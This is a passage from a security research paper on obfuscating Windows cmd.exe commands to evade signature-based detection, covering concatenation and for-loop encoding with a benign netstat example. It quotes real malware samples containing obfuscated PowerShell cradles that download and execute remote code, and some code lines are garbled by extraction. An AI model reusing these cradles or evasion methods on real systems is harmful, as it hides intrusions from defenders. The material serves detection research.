

<sup>22</sup> [https://translate.google.com/](https://translate.google.com/ ) 

# <span id="page-20-0"></span>**Advanced Payload Obfuscation**

The author has developed more advanced cmd.exe payload obfuscation capabilities that do not rely on any environment variable encodings or insertion obfuscation characters outlined in the previous sections. These encodings and obfuscation characters have serious implications for defenders who develop signatures for static arguments and dynamic executions of cmd.exe (and many other binaries in the case of double quotes). While these encodings and obfuscation characters present effective evasion opportunities for attackers, savvy defenders might quickly adapt and develop detection logic for the simple presence of any of these obfuscation techniques. This adaptation would cause an attacker's usage of any of these obfuscation characters to out themselves as malicious (or at least suspicious) activity.

The next logical progression in this research then became uncovering obfuscation opportunities that do not rely on any of the previously mentioned obfuscation characters or environment variable encodings. During this phase of research the author developed four advanced payload obfuscation and encoding capabilities:

- Concatenation
- FORcoding (for loop encoding, coined by the author)
- Reversal
- FINcoding (FIN-style encoding where "FIN" stands for financial threat groups, coined by the author)

#### **Concatenation**

The most logical advanced payload obfuscation capability involves concatenating cmd.exe's arguments into processlevel environment variables. Concatenation obfuscation is already heavily used in the wild but in very limited capacities. Most cmd.exe concatenation usage only involves concatenating the string powershell into 2 or 3 custom environment variables and then reassembling these variables in a second cmd.exe child process. This technique is often used to evade static detection of malicious LNK files like in the below sample:

Concatenation obfuscation of the string powershell in LNK file

..\..\..\..\Windows\System32\cmd.exe /c "set da=wersh&& set gg=ell&& set c0=po&&" cmd /c %c0%%da%%gg% -nonI -eP bypass -c iEx ((n`eW-OBjECt ('n'+'Et.w'+'EbclIe'+'nT')).('do'+'wNlo'+'adst'+'ring').Invoke(('h'+\$ s4+'t'+'t'+\$o8+'ps://'+...

Additional examples in the wild are executed directly from an Office application like winword.exe. These samples sometimes include decoy custom environment variable instantiations (highlighted in green below) which are never referenced in the remainder of the command:

Concatenation obfuscation of the string powershell executed from winword.exe with decoy custom environment variables

CmD wMic & %Co^m^S^p^Ec^% /V /c set %binkOHOTJcSMBkQ%=EINhmPkdO&&set %kiqjRiiiH%=owe^r^s&&set %zzwpVwCTCRDvTBu%=pOwoJiQoW&&set %CdjPuLtXi%=p&&set %GKZajcAqFZkRLZw%=NazJjhVlGSrXQvT&&set %QiiPPcnDM%=^he^l^l&&set %jiIZiKXbkZQMpuQ%=dipAbiiHEplZSHr&&!%CdjPuLtXi%!!%kiqjRiiiH%!!%QiiPPcnDM%! ".( \$VeRbOsePReFEREncE.tOstRinG()[1,3]+'x'-jOin'') ( ('. ( ctVpshoME[4]+ctVPsHomE[34]+VnLXVnL)...

Some samples include heavier caret escape character obfuscation and set the concatenated powershell variables into an additional variable dq and reference only dq in the final command:

Concatenation obfuscation of the string powershell executed from winword.exe with decoy custom environment variables

cmd.exe /C "cm^d^.^e^x^e /V^ ^/C s^et g^c^=^er^s^&^&s^e^t <mark>^tf</mark>=^he^ll^&^&set^ f^a^=^pow^&^&^s^et^ dq^=W^i^n^do^ws<mark>^!fa^!^!g^c^!!^t^f^!\^v^1^.0\^!^fa!^!^gc!!^tf^!</mark>^&^&^ech^o^ iE^X^(^^"iex(neW-OBjecT nEt.webCLiEnt).dowNlOaDstrING('https://  $REDACTERD')^{\wedge\prime\prime\wedge}\$ ;^ ^|^  $!dq!$  -^no^p^ ^-^w^i^n^ ^1^ ^-"

During this research the author did not identify in the wild usage of cmd.exe concatenation applied to anything more than a binary name like powershell.exe. However, this concatenation technique can be extended to obfuscate all cmd.exe's command line arguments in a way that does not require a secondary cmd.exe process to reassemble the concatenated command in memory.

As a simplified example, an entire payload of netstat -ano or even netstat /ano (since dashes and forward slashes are often interchangeable for many native binaries) can be set in an environment variable called com. To ensure the variable value can be expanded in the current session a simple "echo test" can be performed:



Creating and referencing a custom environment variable in the same cmd.exe session does not automatically expand the value as the first example in the above screenshot shows. However, variable expansion can be forced by invoking the internal call<sup>23</sup> command or even by referencing the custom variable in a child process.<sup>24</sup>

Most public samples using simple concatenation for powershell rely on the latter option of executing a child cmd.exe process to expand the custom environment variable(s) set in the primary process. However, the call command would provide a quieter method of variable expansion as it does not require a child process execution. Using the call command and removing echo from the example, netstat /ano can be set in the custom environment variable com and then expanded and executed within the original cmd.exe process:

cmd /c "set com=netstat /ano&&call %com%"

23 Useful information on cmd.exe's internal call command at<https://ss64.com/nt/call.html>

24 This is not an exhaustive list but contains the simplest examples of variable expansion techniques for demonstration purposes. The next section will introduce an additional variable expansion technique.

#### Cmd.exe using internal call command to expand custom environment variable instantiated in current session



This variable expansion with the call command enables more complex concatenation and command reassembly in a single cmd.exe session:

#### cmd /c "set com3= /ano&&set com2=stat&&set com1=net&&call %com1%%com2%%com3%"

Additionally, the reassembled custom environment variables can be set into an additional custom environment variable called final in the same session if call is used during the set command and final invocation:

```
cmd /c "set com3= /ano&&set 
com2=stat&&set com1=net&&call set 
final=%com1%%com2%%com3%&&call %final%"
```
If the final variable does not contain any characters that require special escaping (primarily the vertical pipe) then it can be directly invoked by the call command. However, escaping can be simplified if the final variable is invoked in a child cmd.exe process directly (cmd.exe /c %final%) or via standard input (call echo %final% | cmd.exe) to avoid any content appearing in the child process command line arguments.

There is no limit to how many substrings the original command can be concatenated into, other than cmd.exe's 8,191-character command line limit. In addition, the custom environment variable names can be obfuscated by using only special characters (with some minor exceptions) or whitespace following a single non-whitespace character.

#### Custom environment variable composed of only special characters



Custom environment variable composed of whitespace following a single non-whitespace character



C<mark>^</mark>oM1<mark>^=^n^^</mark>et&&, ;c<mark>^</mark>aLl,<mark>^;,S^e^T ^ ^</mark> fi^N Al<mark>^=^</mark>%COm1<mark>^</mark>%%c<mark>^</mark>Om2%<mark>^</mark>%c^oM3^%&&; , ,c^AlL^,

 $;$   $\sqrt{\ }$  ;  $\sqrt[3]{\text{Fi}}$   $n\overline{\text{Al}}$   $\sqrt[3]{\text{}}$ 

One potential detection approach for this concatenation obfuscation is to identify numerous set and call commands in cmd.exe's arguments. However, it is important to note previous insertion obfuscation characters can be added into the concatenated command, some of which obfuscate the presence of the set and call commands:



C^oM1^=^n^^et) ) &&, (( ;c^aLl,^;,S^e^T ^ ^ fi^NAl^=^%COm1^%%c^Om2%^%c^oM3^%))&&; (,

,  $(c^{\text{All}}, j, \text{'sfi} \text{ in} \text{--} \text{ in} \text{--} \text{--} \text{ in}$ 

In the Security event log EID 4688 event this obfuscated command's argument field retains all obfuscation characters minus one layer of caret escaping. However, the final input command of netstat /ano does not retain any obfuscation characters in its command line arguments.



Security EID 4688 "Process Command Line" field retains most obfuscation characters



Input command netstat /ano does not retain any obfuscation characters

C:\Windows\System32\cmd.exe **Creator Process Name:** netstat /ano **Process Command Line:** 

Netstat.exe does not support the caret, comma, semicolon or parenthesis obfuscation characters like cmd.exe. However, as mentioned in the Character Insertion Obfuscation section of this paper, double quotes can be used as obfuscation characters in cmd.exe to penetrate the command line arguments of binaries like netstat.exe that do not support the usage of additional obfuscation characters.

#### Adding paired double quotes to input command to obfuscate its final command line arguments

;,,C^Md^,; ,^/^C^ ^ ", ( ((;,( ;(s^Et  $\wedge$  ^ co^M3=^^ /^^an^o)) )))&&,,(,S^Et^ ^ ^cO^m2=^s^^ta^^t)&&(;(;;s^eT^  $\text{C^{\wedge} oM1^{\wedge}=\mbox{`n^{\wedge}}\mbox{`e}''''t) \quad \text{)} \quad \text{&}, \quad ((\text{ } ; \text{c^{\wedge} aL1, \urcorner; \text{, } S^{\wedge}e^{\wedge}T) }$ ^ ^ fi^NAl^=^%COm1^%%c^Om2%^%c^oM3^%))&&;  $($ ,  $($   $C^{\wedge}ALL^{\wedge}$ ,  $;$   $\wedge$   $;$   $\mathcal{E}$   $Fi^{\wedge}nAl^{\wedge}$   $\mathcal{E})$  )

```
Paired double quotes persist into netstat.exe's command line arguments
```


The last challenge when using concatenation obfuscation is handling input commands containing non-adjacent double quotes (e.g. n"e"tstat /ano instead of ne""tstat /ano). Cmd.exe cannot escape double quotes, so an adjacent pair of double quotes is more like a concatenation of the overall argument that remains in the command line arguments of the executed binary. Therefore  $s^{\wedge}$  eT^  $\wedge$  C^oM1^=^n^^e<mark>""</mark>t is valid but  $s^{\wedge}eT^{\wedge}$   $\wedge$  C^oM1^=^n^^"e"t is invalid since it incorrectly terminates the encapsulating double quotes around the overall command. The author developed a four-step workaround process to properly concatenate input commands containing non-adjacent double quotes:

1. Replace non-adjacent double quotes with adjacent paired double quotes.

```
;,,C^Md^,; ,^/^C^ ^ ", ( ((;,( ;(s^Et
 \wedge co^M3=^^ /^^an^o)) )))&&,,(,S^Et^
^ ^cO^m2=^s^^ta^^t) & & (;(;;s^eT^
C^{\wedge} oM1^=^n^^""e"t) ) &&, (( ;c^aLl,^;,S^e^T
^ ^ fi^NAl^=^%COm1^%%c^Om2%^%c^oM3^%))&&; (,
,(c^AlL^, ;,^ ;%Fi^nAl^%) ) "
```
2. Set adjacent paired double quotes in custom environment variable.

;,,C^Md^,; ,^/^C^ ^ ", ( ((;,( ;(s^Et ^ ^ co^M3=^^ /^^an^o)) )))&&,,(,S^Et^  $\wedge$  ^cO^m2=^s^^ta^^t)&&(;(;;s^eT^  $C^{\wedge}$  oM1^=^n^^""e""t) ) &&set quotes=""&&, (( ;c^aLl,^;,S^e^T ^ ^ fi^NAl^=^%COm1^%%c^Om2%^%c  $\text{Com3}^{\circ}$ ))&&; (, ,(c^AlL^, ;,^ ; $\text{Fi}^{\wedge}$ nAl^%) ) "

3. Enable delayed environment variable expansion<sup>25</sup> using cmd.exe's /V:0N argument.

```
;,,C^Md^,; /V:ON,^/^C^ ^ ", ( ((;,( ;(s^Et ^ ^ co^M3=^^ 
\wedge^{\wedge}an^o)) )))&&,,(,S^Et^ ^ ^cO^m2=^s^^ta^^t)&&(;(;;s^eT^
^ C^oM1^=^n^^<mark>""e""</mark>t) ) &&set quotes=""&&, ((
;c^aLl,^;,S^e^T ^ ^ fi^NAl^=^%COm1^%%c^Om2%^%c^oM3^%))&&;
(\mathbf{r}, \mathbf{r}) (c^AlL^, \mathbf{r}, \mathbf{r} ; \somal^&, ) we
```
25 Microsoft documents cmd.exe's delayed environment variable expansion at [https://blogs.msdn.microsoft.com/oldnewthing/20060823-00/?p=29993](https://blogs.msdn.microsoft.com/oldnewthing/20060823-00/?p=29993 ) 

<span id="page-25-0"></span>Cmd.exe's help page outlines  $\sqrt{V}$ : ON argument usage for enabling delayed environment variable expansion



4. Perform string substitution of adjacent double quotes with substring of variable containing adjacent quotes.

 $\mathsf{H},\mathsf{H},\mathsf{C}^\wedge\mathsf{M}$ d $\mathsf{C},\mathsf{H}$ ,  $\mathsf{V}:\mathsf{ON},\mathsf{C}/\mathsf{C}^\wedge$   $\wedge$  ", ( ((;,( ;(s $\mathsf{C} \mathsf{E}$   $\wedge$   $\mathsf{C}$   $\mathsf{C}^\wedge\mathsf{M}$ 3= $\mathsf{C}^\wedge$  $/^{\land \land}$ an^o)) )))&&,,(,S^Et^ ^ ^cO^m2=^s^^ta^^t)&&(;(;;s^eT^ ^ C^oM1^=^n^^<mark>""</mark>e""t) ) <mark>&&set quotes=""</mark>&&, (( ;c^aLl,^;,S^e^T ^ ^ fi^NAl^=^%COm1^%%c^Om2%^%c^oM3^%))&&;  $($ ,  $($  c^AlL^,  $;$   $,$   $\hat{ }$  ;  $\hat{ }$   $\hat{ }$   $\hat{ }$   $\hat{ }$   $\hat{ }$   $\hat{ }$   $\hat{ }$   $\hat{ }$   $\hat{ }$   $\hat{ }$   $\hat{ }$   $\hat{ }$   $\hat{ }$   $\hat{ }$   $\hat{ }$   $\hat{ }$   $\hat{ }$   $\hat{ }$   $\hat{ }$   $\hat{ }$   $\hat{ }$   $\hat{ }$   $\hat{ }$   $\hat{ }$ 

These four steps produce a payload that successfully executes the final command with non-adjacent double quotes.



The /V:ON argument to enable delayed environment variable expansion is needed so the quotes variable can be expanded in the current session without using the call command. This is because the quotes variable should be expanded but not the %final% variable, and the string substitution inside the %final% variable cannot include percent signs when referencing the quotes variable. When the  $/V:$  ON argument is used, variables can be expanded using either percent signs or exclamation points, so ! quotes! can be used instead of  $square$ s. The substring ! quotes:~0,1! then produces a non-adjacent double quote in memory and not on the command line. This non-adjacent double quote replaces all adjacent double quotes in the  $final$  variable via cmd.exe's string substitution syntax  $Final: ""='quotes:-0,1!\$ .

At its core, concatenation obfuscation is the simplest of the four categories of advanced payload obfuscation techniques developed in this research. Even though concatenation is used heavily in the wild for simple obfuscation of binary names like PowerShell, the author did not identify in the wild usage of cmd.exe concatenation to obfuscate entire payloads like the previous example.

Moreover, at the time of this writing the author has not identified in the wild usage of any of the three remaining advanced payload obfuscation techniques, despite hunting for nine months through public and private file repositories, sandbox execution reports and across 10+ million endpoints for FireEye customers and Mandiant consulting clients.

#### **FORcoding**

The FORcoding (for-loop encoding) payload obfuscation technique<sup>26</sup> uses the power of variable expansion inside of cmd.exe's for loop to enable full encoding of input commands. Using the same input command netstat /ano, /V:ON is included to enable variable expansion and a custom environment variable unique contains the command's unique characters.

cmd /V:ON /C "set unique=nets /ao&&..."

A for loop contains the properly ordered index values from the unique variable's content to reassemble the original command (highlighted in green below). The index values end with a final "bookend" delimiter 1337 which is a random number greater than the highest index value in the for loop.

> cmd /V:ON /C "set unique=nets /ao&&FOR %A IN (0 1 2 3 2 6 2 4 5 6 0 7 1337) DO..." n e t s t a t / a n o

Indexes of each character in the unique custom environment variable's contents



Each index value in the for loop is stored in variable %A which can be named any single alphanumeric character. Each iteration of the for loop extracts the character in the unique variable at index %A using the substring syntax !unique:~%A,1!. The original command is then reassembled character by character by appending each extracted character onto the custom variable final.

> cmd /V:ON /C "set unique=nets /ao&&FOR %A IN (0 1 2 3 2 6 2 4 5 6 0 7 1337) DO set final=!final!!unique:~%A, 1! & &...'

The  $if^{27}$  command's comparison of the current for loop value  $\&$  a to the final "bookend" value 1337 allows the original command to be fully reassembled in the final variable before invoking its contents.

> cmd /V:ON /C "set unique=nets /ao&&FOR %A IN (0 1 2 3 2 6 2 4 5 6 0 7 1337) DO set final=!final!!unique:~%A,1!&& IF %A==1337 CALL %final:~-12%"

The if command's == comparison operator used above performs a literal string comparison of the string 1337, but CompareOp operators<sup>28</sup> (EQU, NEQ, LSS, LEQ, GTR, GEQ) can also be used to perform functionally-equivalent integer comparisons (%A GEQ 1337, %A GTR 1336, %A GEQ 99, etc.).

Finally, the content stored in the custom variable final at the end of the command is !final!netstat /ano. The leading value !final! is from the initial setting of final=!final! when the variable final has not been instantiated. This first instance of the string ! final! is treated as a literal string and must be removed from the final variable contents to avoid interfering with the proper execution of the reassembled command.

This !final! string can be removed through negative substring syntax subtracting the length of the reassembled command (%final:~-12%), positive substring syntax adding the length of the variable name plus the leading and trailing exclamation points (%final:~7%), or through string substitution using the asterisk to remove all characters leading up to the end of the variable name and trailing exclamation point (%final: \*final!=%). Alternatively, if the final variable is set to any non-null value before the for loop (like a single whitespace: &&set final=  $&...$ ) then no substring or substitution syntax is required for the final variable invocation.

When executing FORcoded payloads or any cmd.exe execution containing a for loop with sub-commands, the standard output includes each for loop iteration. However, these iterations do not appear in cmd.exe's command line arguments.



Cmd.exe's for loop iterations appear in process execution's standard output

Cmd.exe's for loop iterations do not appear in command line arguments



FORcoding obfuscation can support adding randomly-generated garbage characters into the unique environment variable and updating the index values in the for loop to make visually reassembling the original command more difficult. All previous insertion obfuscation characters can be added into the FORcoded command, in addition to explicit signing of non-negative integers and interchangeable whitespace, comma and semicolon delimiter characters in any positive quantity between for loop index values:

> ,;c^Md;/^V^:O^N;,;/^C "((sE^T ^ unIQ^uE=OnBeFt^UsS C/AaToE ))&&,; fo^R;,;%^a,;; i^N;,,;(  $, +1$ ; 3 5 7  $+5$  1^3  $+5$ ,,9 11  $+1$ <sup>^3</sup>  $+1$ ;;+15 ^ $+13$ ^37;,),;,;d^O,,(;(;s^Et fI^Nal=!finAl!!uni^Que:~  $\sqrt{8}$ <sup>\</sup>a,1!))&&(;i^F,%^a=^=+13^37,(Ca^lL;%fIn^Al:~-12%))"

<span id="page-28-0"></span>Insertion obfuscation characters added to FORcoded command

| <b>Creator Process Name:</b>                                       | C:\Windows\System32\cmd.exe                                       |
|--------------------------------------------------------------------|-------------------------------------------------------------------|
| Process Command Line:                                              | cMd ;/V:ON;,;/C "((sE^T ^                                         |
| unIQ^uE=OnBeFt^UsS C/AaToE ))&&;; fo^R;;;%^a,;; i^N;,;;(,+1; 3 5 7 |                                                                   |
|                                                                    | +5 1^3 +5,,9 11 +1^3 +1;;+15 ^+13^37;,),,,;d^O,,(;(;s^Et fl^Nal=! |
| finAl!!uni^Que:~ %^a,1!))&&(;i^F,%^a=^=+13^37,(Ca^lL;%fln^Al:~-    |                                                                   |
| $12\%)$ "                                                          |                                                                   |

#### **Reversal**

Reversal payload obfuscation<sup>29</sup> uses a modified for loop to encode commands more efficiently than FORcoding from a command line length perspective. The reversed command is set in a custom environment variable called reverse. The for loop's  $/L^{30}$  flag instructs the loop to iterate over a range of values starting from the first value (11) and incrementing by the second value (-1) until it equals the third value (0).

